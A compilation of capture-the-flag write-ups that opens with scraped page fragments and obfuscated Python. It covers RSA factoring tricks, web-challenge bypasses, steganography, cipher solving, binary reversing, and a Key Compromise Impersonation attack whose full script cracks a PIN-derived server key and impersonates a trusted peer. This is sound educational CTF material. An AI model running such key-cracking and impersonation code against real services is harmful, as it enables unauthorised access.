print(l1l1('??\u0871\u0878?\u0866\u0878\u0865?\u0865\u0872\u0876\u0877\u086b\u0863\u0875???')) print(l1l1('??\u0868\u0876\u086a?\u0869\u0874?\u087c\u0873\u087a\u0878?\u0867\u086e\u0864\u086b\u083f??'), l1ll1()) input(l1l1('??\u0876\u086a\u0879\u0873?\u0867\u0871\u0878\u086a\u0878?\u0875\u0871?\u0867\u0874\u0874\u0874\u086a\u0870\u0878\u0869??\u082e??')) break else: print(l1l1('?????????\u0871\u086b\u0861\u0874\u0867?\u0878\u0877\u087f?\u0862\u0869\u0864\u086d\u0873??'))"><span>while</span> <span>True</span>: <span>l1l1l1</span> <span>=</span> <span>input</span>(<span>l1l1</span>(<span>'??<span>\u086f</span><span>\u0876</span><span>\u0868</span><span>\u0876</span>?<span>\u087a</span><span>\u0868</span><span>\u0866</span>?<span>\u0873</span><span>\u0865</span><span>\u0878</span><span>\u0879</span><span>\u0877</span><span>\u0870</span><span>\u0874</span><span>\u0867</span>????'</span>)) <span>if</span> <span>True</span>: <span>print</span>(<span>l1l</span>) <span>print</span>(<span>l1l1</span>(<span>'??<span>\u0871</span><span>\u0878</span>?<span>\u0866</span><span>\u0878</span><span>\u0865</span>?<span>\u0865</span><span>\u0872</span><span>\u0876</span><span>\u0877</span><span>\u086b</span><span>\u0863</span><span>\u0875</span>???'</span>)) <span>print</span>(<span>l1l1</span>(<span>'??<span>\u0868</span><span>\u0876</span><span>\u086a</span>?<span>\u0869</span><span>\u0874</span>?<span>\u087c</span><span>\u0873</span><span>\u087a</span><span>\u0878</span>?<span>\u0867</span><span>\u086e</span><span>\u0864</span><span>\u086b</span><span>\u083f</span>??'</span>), <span>l1ll1</span>()) <span>input</span>(<span>l1l1</span>(<span>'??<span>\u0876</span><span>\u086a</span><span>\u0879</span><span>\u0873</span>?<span>\u0867</span><span>\u0871</span><span>\u0878</span><span>\u086a</span><span>\u0878</span>?<span>\u0875</span><span>\u0871</span>?<span>\u0867</span><span>\u0874</span><span>\u0874</span><span>\u0874</span><span>\u086a</span><span>\u0870</span><span>\u0878</span><span>\u0869</span>??<span>\u082e</span>??'</span>)) <span>break</span> <span>else</span>: <span>print</span>(<span>l1l1</span>(<span>'?????????<span>\u0871</span><span>\u086b</span><span>\u0861</span><span>\u0874</span><span>\u0867</span>?<span>\u0878</span><span>\u0877</span><span>\u087f</span>?<span>\u0862</span><span>\u0869</span><span>\u0864</span><span>\u086d</span><span>\u0873</span>??'</span>))</div><blockquote>and run the code again.This time, whatever we put the program will show us the result.boom! Flag:TMCTF{m0th34_H4msT3r!}</blockquote></article> </div> </div>
Warning: This file might be detected as malicious by some AV. We don't need to run the program directly in this Write-up.gatekeeper.zipunzip password:TMCTF2020
It is a windows executable file and with 4.8 MB size, seems a lot of reverse stuff to check...
check the file in binary, we can find some of interesting string in .rdata section.Py_FileSystemDefaultEncoding,Py_....,main?looks like a Python script packed to a EXE file?
checked in Python Document, we can confirm that this EXE is a wrapper for a Python script.which mean we might be possible to extract the python file from the EXE and decompile it.PyInstallerExtractor – Python script to extract the contents of a PyInstaller generated Windows executable file.Python Decompiler - A free online tool to decompile Python bytecode back into equivalent Python source code.
first we try to unpack the EXE.
ok, the file l11_opy_.pyc extracted. the last thing we need is just reverse it.put it on https://python-decompiler.com/.
but fail to recognized. do research on python decompiler, i aware that cause by l11_opy_.pyc doesn't have the correct magic byte.incorrect magic bytecorrect magic byte
use hexeditor modify the magic byte of l11_opy_.pyc then we got the reversed python file
gatekeeper.py
look at the code, there is some kind of code obfuscated and the major part of the code isa infinite while loop asking for input , compare the input and print if true.
i bet this if statement could print the flag, modify the code to:
and run the code again.This time, whatever we put the program will show us the result.boom! Flag:TMCTF{m0th34_H4msT3r!}
</readme-toc>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Baby RSA (crypto, 60p, 87 solved)
## Description
In the task we get [some code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/baby_rsa/baby_rsa.py) and [outputs](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/baby_rsa/output.txt).
The code is just standard RSA encryption, however the key is selected in such a way that private exponent `d` is divisible by some `1 << r` for `r = random.randint(12, 19)`.
Apart from public key we also get to know two special values `t_p` and `t_q`
```pythons, t = random.randint(1, min(p, q)), random.randint(1, min(p, q))t_p = pow(s*p + 1, (d-1)/(1 << r), n)t_q = pow(t*q + 4, (d-1)/(1 << r), n)```
## Solution
Let's look at `t_p`. It is `(s*p+1)^((d-1)/(2^r)) mod n`
We could rephrase this as just `(s*p+1)^k mod p*q`
Now if we were to do `mod p` here we would have:
```(s*p+1)^k mod p((s*p+1) mod p * (s*p+1) mod p * (s*p+1) mod p ... *(s*p+1) mod p) mod p```
We know that `(s*p+1) mod p = (s*p mod p + 1 mod p) mod p = 1 mod p`, therefore `(s*p+1)^k mod p = 1`
This implies that `(s*p+1)^k - 1 mod p = 0` and this implies that `(s*p+1)^k - 1` has to be a multiple of `p`.
If this is the case, then `gcd((s*p+1)^k - 1, n) = p` and thus `gcd(t_p-1,n) = p`
We can then recover the flag by:
```pythonfrom crypto_commons.generic import long_to_bytesfrom crypto_commons.rsa.rsa_commons import modinv, gcd
def main(): n = 10594734342063566757448883321293669290587889620265586736339477212834603215495912433611144868846006156969270740855007264519632640641698642134252272607634933572167074297087706060885814882562940246513589425206930711731882822983635474686630558630207534121750609979878270286275038737837128131581881266426871686835017263726047271960106044197708707310947840827099436585066447299264829120559315794262731576114771746189786467883424574016648249716997628251427198814515283524719060137118861718653529700994985114658591731819116128152893001811343820147174516271545881541496467750752863683867477159692651266291345654483269128390649 t_p = 4519048305944870673996667250268978888991017018344606790335970757895844518537213438462551754870798014432500599516098452334333141083371363892434537397146761661356351987492551545141544282333284496356154689853566589087098714992334239545021777497521910627396112225599188792518283722610007089616240235553136331948312118820778466109157166814076918897321333302212037091468294236737664634236652872694643742513694231865411343972158511561161110552791654692064067926570244885476257516034078495033460959374008589773105321047878659565315394819180209475120634087455397672140885519817817257776910144945634993354823069305663576529148 enc = 5548605244436176056181226780712792626658031554693210613227037883659685322461405771085980865371756818537836556724405699867834352918413810459894692455739712787293493925926704951363016528075548052788176859617001319579989667391737106534619373230550539705242471496840327096240228287029720859133747702679648464160040864448646353875953946451194177148020357408296263967558099653116183721335233575474288724063742809047676165474538954797346185329962114447585306058828989433687341976816521575673147671067412234404782485540629504019524293885245673723057009189296634321892220944915880530683285446919795527111871615036653620565630 e = 65537 p = gcd(t_p - 1, n) q = n // p d = modinv(e, (p - 1) * (q - 1)) print(long_to_bytes(pow(enc, d, n)))
main()
```
And we get `ASIS{baby___RSA___f0r_W4rM_uP}`
It does seem like an unexpected solution though.The task setup seems to hint at brute-forcing `r`, raising `t_p` and `t_q` to `2^r` powers to get `(s*p+1)^(d-1)` and `(t*q+4)^(d-1)` and working from here... |
It’s your first day working at ENCOM, but they’re asking you to figure things out yourself. What an onboarding process… take a look around and see what you can find.Author: @MDirt |
## [Original/source writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#find-that-data)
On the given site's URL, we see the following in the source code:
```html <script> function login(username, password) { if (username == "CLU" && password == "0222") { window.location = "/maze"; } else window.location = "/"; } </script>``` Use that info to login. Once logged in, we get an interactive maze page.  So, the goal is to get to the bottom left. However, as you can see in the above GIF, that will be impossible, since the barrier never moves off the corner.
We can inspect the maze’s source code by inspecting the js/maze.js file. The file has a bunch of stuff that’s just needed to make the maze possible, but the important function to us is the following:
```jsfunction check_data() { if (x === 1 && y === maxRows) { $.post("/mem", { token: $("#token").html() }).done(function(data) { alert("Memory: " + data); }); }}```
Basically, it says that if our x position is 1 (i.e the far left), and our y position is the max (i.e the bottom), it writes what we imagine is the flag out as an alert.
However, we can just cheese this by directly calling this function with these values hardcoded in the console in dev tools, via `check_data(x=1,y=maxRows)`.
 |
Convert those hex `c`, `n`, `e` and run this simple script
```py#! usr/bin/env python3from Crypto.Util.number import inverseimport binascii
e = 65537c = 810005773870709891389047844710609951449521418582816465831855191640857602960242822n = 1763350599372172240188600248087473321738860115540927328389207609428163138985769311
# From factordb
p = 31415926535897932384626433832795028841q = 56129192858827520816193436882886842322337671
phi = (p-1) * (q-1)
d = inverse(e,phi)m = pow(c,d,n)
hex_str = hex(m)[2:] # Removing '0x'print(binascii.unhexlify(hex_str))``` |
ISO’s had information to revolutionize the digital world, they had specs for the next generation network protocol with corruption detection and tamper resistence! Check out version 6.5 here! Also we sent the flag in the first packet to test it out and ensure it’s secure! |
## [Original/Source Writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#zima-blue)
We’re given:

The description hints we need to find some sort of hidden data in the image:
> it features his signature shade of blue. I honestly don’t get it. Is he hiding a message in his art somehow?
[Stegsolve](https://github.com/zardus/ctf-tools/tree/master/stegsolve) is great to fire up and just quickly thumb through the possiblities for these types of challenges:
```java -jar ./Stegsolve.jar```
We can see the flag in a few of the different color bit planes, here is Blue 3:

Flag is `flag{t3ll_by_th3_p1x3ls}`.
|
Note, you can see this writeup in its [Original Post](https://www.hackinprovence.fr/balccon-katherine-ceta-iones-writeup/).
Catherine Zeta-Jones was born on September 25th, which was the starting day of the CTFs, on certain time zones.
## Goals
The server code is available, but that's all. We have to connect to the server and convince it we are worth of the flag.
Looking at the code, the target is to be identified as a BFF, so that the server gives us the `FLAG`:
```def communicate(): # [...]
# We are really talking to a friend if(peer_publickey_encoded in best_friends): print("Hello BFF. Here is your flag: {}".format(FLAG)) exit(0) else: print("Well done, friend. Now sod off.")```
To reach this part of the `communicate()` function, we have to pass the authentication (which uses Elliptic Curve Diffie-Hellman) to prove that we possess the private key associated to the `peer_publickey` of a `best_friend` (we also have to make a ECDH Ephemeral, but that should be ok).
The ECDH authentication part:
``` # Authenticate the peer with the identity keys to prevent Man-in-the-middle sharedkey_static = private_key.exchange(peer_publickey)```
Because the pubkey of the BFF is hardcoded (`best_friends = ["SgZSsPzLpfoEqnJojn+lftJekF7Q0yKYqcGSAOL2cyM="]`), and there is no mean to add someone to the best friend list, we have to `impersonate` the BFF without her private key.
To be more precise, we have to obtain the `sharedkey_static`.
## KCI: how it works
The initials of Katherine Zeta-Iones refers to KCI, which probably means Key Compromise Impersonation. The idea behind a KCI attack is to impersonate someone with the use of a stolen or comprised key. This last sentence seems obvious: you can impersonate anyone whose key is compromised...
The KCI attack is more subtle: when Malory talks to Katherine, and Katherine tries to authenticate Malory as her BFF, if Malory knows Katherine's private key, they can impersonate `anyone`. This is because knowing Katherine's secret makes Malory able to also make the ECDH (in our case, obtain `sharedkey_static`).
Now, specifically, saying that Malory can `impersonate `anyone means that Malory can pretend they have the private key of any public key, if they know Katherine's private key.
## Still, where are private keys?
We could target the BFF's private key, but we don't any clue for it. The public key is available in the code, but it is Curve25519, so we have no hope of cracking its private key.
(we also have Katherine's public key when connecting to the server (`ZIggNb0BcxBYnplA+AQNehxlUG8/x0okCfFJnoHZFFA=`), but it is the same difficulty to crack it)
So we have to target Katherine's key. It simpler than it sounds! Katherine's authentication is all based on a pin:
```def get_server_privatekey(pin: str) -> x25519.X25519PrivateKey: digest = hashes.Hash(hashes.SHA3_256(), backend=default_backend()) digest.update(pin.encode()) privatekey_bytes = digest.finalize() return x25519.X25519PrivateKey.from_private_bytes(privatekey_bytes)
private_key = get_server_privatekey(argv[1])```
A pin is usually a small password made of numbers. A very unsecure way, but handy, to protect a private key... We can brute force pins and check if we obtained the correct public key:
```def encode_publickey(key: x25519.X25519PrivateKey) -> str: return b64encode(key.public_key().public_bytes(encoding=serialization.Encoding.Raw, format=serialization.PublicFormat.Raw)).decode("ascii")```
Let's crack it:
```def crack_server_key(): # Note: Catherine Zeta-Jones is born on 1969/09/25 print('Trying pins with digits and increasing length 0000 0001') for r in range(1,6): print('Testing length', r) for pin in product('0123456789', repeat=r): pin = ''.join(pin) if encode_publickey(get_server_privatekey(pin)) == server_puk_enc: print('Cracked! pin:', pin) # 7741 return```
Now we have Katherine's private key. Don't tell her! Because we can now compute the `sharedkey_static` We can be the BFF now, but we still have to follow the protocol...
(note that Katherine always uses the same pin (probably so that we can authenticate her), so we can crack the pin offline, even though it took seconds)
## Hello Katherine!
Let's put it all together:
```python#!/usr/bin/python3
from base64 import b64encode, b64decodeimport refrom os import urandomfrom telnetlib import Telnet
from cryptography.hazmat.backends import default_backendfrom cryptography.hazmat.primitives import hashes, hmacfrom cryptography.hazmat.primitives.asymmetric import x25519from cryptography.hazmat.primitives import serialization
ADDR = ('pwn.institute', 36667)
# Utilies taken from the serverdef get_server_privatekey(pin: str) -> x25519.X25519PrivateKey: digest = hashes.Hash(hashes.SHA3_256(), backend=default_backend()) digest.update(pin.encode()) privatekey_bytes = digest.finalize() return x25519.X25519PrivateKey.from_private_bytes(privatekey_bytes)def encode_publickey(key: x25519.X25519PrivateKey) -> str: return b64encode(key.public_key().public_bytes(encoding=serialization.Encoding.Raw, format=serialization.PublicFormat.Raw)).decode("ascii")
# The server public key does not seem to change. We may have to crack it offline...server_puk_enc = 'ZIggNb0BcxBYnplA+AQNehxlUG8/x0okCfFJnoHZFFA='# Result of the crackserver_prk = get_server_privatekey('7741')
# Best_friend_puk from scriptbest_friend_puk = 'SgZSsPzLpfoEqnJojn+lftJekF7Q0yKYqcGSAOL2cyM='
if __name__ == '__main__': with Telnet(*ADDR) as tn: text = tn.read_until(b'(2)? ').decode() server_puk_enc_recv, = re.search(r'key is (.+)\.', text).groups() print(text) assert server_puk_enc == server_puk_enc_recv, 'Static pin hypothesis wrong' # Start the exchange: tn.write(b'2') print(tn.read_until(b'key: ').decode())
# Tell we are the BFF tn.write(best_friend_puk.encode()+b'') text = tn.read_until(b'yours? ').decode() print(text)
# KCI is done here: we build the shared static key with server's own private key instead of BFF's, which we don't know... bestff_puk = x25519.X25519PublicKey.from_public_bytes(b64decode(best_friend_puk)) shared_static = server_prk.exchange(bestff_puk)
# Gather the ephemereal server key, generate ours, make the DH (inspired from server's code) servereph_puk_enc, = re.search(r'key is (.+)\.', text).groups() servereph_puk = x25519.X25519PublicKey.from_public_bytes(b64decode(servereph_puk_enc)) clienteph_prk = x25519.X25519PrivateKey.from_private_bytes(urandom(32)) tn.write(encode_publickey(clienteph_prk).encode()+b'') shared_epheme = clienteph_prk.exchange(servereph_puk)
# Now build the shared secret as the server does it digest = hashes.Hash(hashes.SHA3_256(), backend=default_backend()) digest.update(shared_static) digest.update(shared_epheme) sharedkey = digest.finalize()
# We can peacefully do the chall/resp text = tn.read_until(b'response? ').decode() print(text) chall_enc, = re.search(r'challenge: (.+)', text).groups()
# Same, just follow the server's receipt. We are her, we do the same as her! mac = hmac.HMAC(sharedkey, hashes.SHA3_256(), backend=default_backend()) mac.update(b64decode(chall_enc)) expected_response = b64encode(mac.finalize()) tn.write(expected_response+b'') print(tn.read_all().decode())```
## Wrapping up
- Connect to a server- Compromise its key because of ill-secured secrets- Impersonate someone (KCI) and pass the challenge- Flag. (`BCTF{K3y_c0mprom1se_iMp3rs0nation_we11_d0ne}`) |
## [Original/Source Writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#first-day-inspection)
Navigating to the site, we just see a mostly blank page, other than the text:
``` ENCOMWELCOME EMPLOYEEASSEMBLE THE KEYHm… OK. /robots.txt doesn’t exist.```
Viewing home page source we find the following in the code:
```html
```
OK, so seems like we need to find the remaining four pieces of the flag, throughout the site’s internal somehow. Probably will be lots of examining source / using Chrome Dev Tools.
In the home page, there is a referenced styles.css and script.js. Examining the CSS file, we find part 3:
```css/* (3/5): 0m3_ */```
And examining the JS file, we find part 4:
```js// (4/5): t0_E```
Next, I went to check the cookies, and found part 2 of the flag sitting as an error message in the web console, as output from script.js:
```2/5): w3lc(anonymous) @ script.js:4```
OK, one part left! The cookies didn’t end up containing anything useful, so that was a dead end.
However, searching the Storage, specifically the “Local Storage” tab under Chrome Dev Tools, we can find the last part:```Key Value(5/5) NC0M}```
So putting it all together, flag is `flag{w3lc0m3_t0_ENC0M}`. |
## [Original/Source Writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#totem)
We’re also given a template to get started, but I didn’t bother using that, since I’m not a total n00b.
Connecting to the endpoint, we get a game that gives us the encryption method, and the ciphertext, and asks us for the original plaintext:
```nc chal.ctf.b01lers.com 2008Method: rot13Ciphertext: jbeyqInput: worldMethod: Base64Ciphertext: c3Vycm91bmQ=Input: c3Vycm91bmQ=Hm that doesn't seem quite right we must be awake.```
After playing around manually to try to find all possible encryptions, I found the following to be possible:
1. [ROT13](https://rot13.com/)2. [base64](https://www.base64decode.org/)3. [atbash](https://en.wikipedia.org/wiki/Atbash)4. [Baconian](https://en.wikipedia.org/wiki/Bacon%27s_cipher)
From the template, we can expect there to be 1000 total rounds. With this knowledge, we can code something up in Python that just repeatedly receives and then solves the challenge (creds for the baconian/atbash cipher in comments):
```python#!/usr/bin/env python3.8from pwn import *import sysfrom base64 import b64decode
atbash_cipher = {'A': 'Z', 'a': 'z', 'B': 'Y', 'b': 'y', 'C': 'X', 'c': 'x', 'D': 'W', 'd': 'w', 'E': 'V', 'e': 'v', 'F': 'U', 'f': 'u', 'G': 'T', 'g': 't', 'H': 'S', 'h': 's', 'I': 'R', 'i': 'r', 'J': 'Q', 'j': 'q', 'K': 'P', 'k': 'p', 'L': 'O', 'l': 'o', 'M': 'N', 'm': 'n', 'N': 'M', 'n': 'm', 'O': 'L', 'o': 'l', 'P': 'K', 'p': 'k', 'Q': 'J', 'q': 'j', 'R': 'I', 'r': 'i', 'S': 'H', 's': 'h', 'T': 'G', 't': 'g', 'U': 'F', 'u': 'f', 'V': 'E', 'v': 'e', 'W': 'D', 'w': 'd', 'X': 'C', 'x': 'c', 'Y': 'B', 'y': 'b', 'Z': 'A', 'z': 'a', ' ': ' ', '.': '.', ',': ',', '?': '?', '!': '!', '\'': '\'', '\"': '\"', ':': ':', ';': ';', '\(': '\)', '\)': '\)', '\[': '\[', '\]': '\]', '\-': '\-', '1': '1', '2': '2', '3': '3', '4': '4', '5': '5', '6': '6', '7': '7', '8': '8', '9': '9', '0': '0'}
def rot_alpha(n): from string import ascii_lowercase as lc, ascii_uppercase as uc lookup = str.maketrans(lc + uc, lc[n:] + lc[:n] + uc[n:] + uc[:n]) return lambda s: s.translate(lookup)
# https://stackoverflow.com/a/45717802/13158274# -- Jérômeclass AtBash:
def __init__(self): self.alphabets = ' ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789~!@#$%^&*()_+|:"<>-=[];,.?/`' self.alphabets = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}'
def encode(self, plaintext): cipher = "" for i in plaintext: index = self.alphabets.index(i) cipher += self.alphabets[abs(len(self.alphabets) - index - 1) % len(self.alphabets)] return cipher
def decode(self, ciphertext): return self.encode(ciphertext)
# https://www.geeksforgeeks.org/baconian-cipher/def decrypt_bacon(message): lookup = {'A':'aaaaa', 'B':'aaaab', 'C':'aaaba', 'D':'aaabb', 'E':'aabaa', 'F':'aabab', 'G':'aabba', 'H':'aabbb', 'I':'abaaa', 'J':'abaab', 'K':'ababa', 'L':'ababb', 'M':'abbaa', 'N':'abbab', 'O':'abbba', 'P':'abbbb', 'Q':'baaaa', 'R':'baaab', 'S':'baaba', 'T':'baabb', 'U':'babaa', 'V':'babab', 'W':'babba', 'X':'babbb', 'Y':'bbaaa', 'Z':'bbaab'}
decipher = '' i = 0
# emulating a do-while loop while True : # condition to run decryption till # the last set of ciphertext if(i < len(message)-4): # extracting a set of ciphertext # from the message substr = message[i:i + 5] # checking for space as the first # character of the substring if(substr[0] != ' '): ''' This statement gets us the key(plaintext) using the values(ciphertext) Just the reverse of what we were doing in encrypt function ''' decipher += list(lookup.keys())[list(lookup.values()).index(substr)] i += 5 # to get the next set of ciphertext
else: # adds space decipher += ' ' i += 1 # index next to the space else: break # emulating a do-while loop
return decipher
def main(): r = remote('chal.ctf.b01lers.com', 2008) i = 0 while 1 < 2: print("=== ", i) method = r.recvline().decode().strip().split()[-1] ct = r.recvline().decode().strip().split()[-1] plaintext = "" if method == "atbash": for char in ct: plaintext += atbash_cipher[char] r.sendafter('Input: ', plaintext+'\n') elif method == "rot13": r.sendafter('Input: ', rot_alpha(13)(ct)+'\n') elif method == "Base64": r.sendafter('Input: ', b64decode(ct).decode()+'\n') elif method == "bacon": r.sendafter('Input: ', decrypt_bacon(ct.lower()).lower()+'\n') i += 1 if i == 1000: print(r.stream()) sys.exit(0)
if __name__ == '__main__': main()```
Which after running, gives us the flag:
```...=== 993=== 994=== 995=== 996=== 997=== 998=== 999We must be dreaming, here's your flag: ctf{4n_313g4nt_s01ut10n_f0r_tr4cking_r341ity}b"We must be dreaming, here's your flag: ctf{4n_313g4nt_s01ut10n_f0r_tr4cking_r341ity}\n"```
Flag is `ctf{4n_313g4nt_s01ut10n_f0r_tr4cking_r341ity}`.
|
# Beginner (re, 50p, 482 solved)
## Description
In the task we get a classic 64bit ELF [linux binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-08-24-GoogleCTF/beginner/beginner) which checks the flag for us.
## Static analysis
### Decompiled code
The code we get from Ghidra is pretty short, but also a bit weird:```culong main(void){ int cmp_result; uint cmp_result2; int shuffled_input [4]; undefined auVar1 [16]; char user_input [16]; int decrypted_flag [4]; printf("Flag: "); __isoc99_scanf("%15s",user_input); shuffled_input = pshufb(user_input,SHUFFLE); auVar1 = CONCAT412(SUB164(shuffled_input >> 0x60,0) + ADD32[3], CONCAT48(SUB164(shuffled_input >> 0x40,0) + ADD32[2], CONCAT44(SUB164(shuffled_input >> 0x20,0) + ADD32[1], SUB164(shuffled_input,0) + ADD32[0]))) ^ XOR; decrypted_flag[0] = SUB164(auVar1,0); decrypted_flag[1] = SUB164(auVar1 >> 0x20,0); decrypted_flag[2] = SUB164(XOR >> 0x40,0); decrypted_flag[3] = SUB164(XOR >> 0x60,0); cmp_result = strncmp(user_input,(char *)decrypted_flag,0x10); if (cmp_result == 0) { cmp_result2 = strncmp((char *)decrypted_flag,EXPECTED_PREFIX,4); if (cmp_result2 == 0) { puts("SUCCESS"); goto LAB_00101112; } } cmp_result2 = 1; puts("FAILURE");LAB_00101112: return (ulong)cmp_result2;}```
It's also not particularly accurate, but we can get some basic info from it:
- The input flag we provide is supposed to have 15 characters- The flag starts with `CTF{` prefix- Our input is somehow transformed and the result is compared again with the input
### Disassembly
If we look at disassembly of this function, it's actually much cleaner.Especially the part which decompiled to all those `CONCAT412` and `SUB164`.Assembly code is just:
```asm001010ae 66 0f 6f MOVDQA XMM0 ,xmmword ptr [RSP ]=>user_input 04 24001010b3 48 89 ee MOV RSI ,RBP001010b6 4c 89 e7 MOV RDI ,R12001010b9 ba 10 00 MOV EDX ,0x10 00 00001010be 66 0f 38 PSHUFB shuffled_input[0] ,xmmword ptr [SHUFFLE ] = 00 05 a9 2f 00 00001010c7 66 0f fe PADDD shuffled_input[0] ,xmmword ptr [ADD32 ] = 05 91 2f = null 00 00001010cf 66 0f ef PXOR shuffled_input[0] ,xmmword ptr [XOR ] = 05 79 2f 00 00001010d7 0f 29 44 MOVAPS xmmword ptr [RSP + decrypted_flag[0] ],shuffled 24 10```
The idea is pretty simple:
- our input is loaded to `XMM0`- it's then shuffled using constant `SHUFFLE` array- then constant `ADD32` value is added- finally it's xored with constant `XOR` value
Note that we have `xmmword ptr` everywhere, and this means everything is actually happening for 128-bit data slices at once!
